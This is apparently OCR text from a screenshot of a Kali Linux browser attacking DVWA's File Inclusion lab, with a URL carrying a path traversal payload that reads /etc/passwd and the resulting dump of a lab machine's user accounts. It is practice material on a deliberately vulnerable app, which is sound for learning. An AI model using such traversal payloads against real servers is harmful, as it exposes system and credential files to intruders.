 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/fi/?page=/../../../../etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
elnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security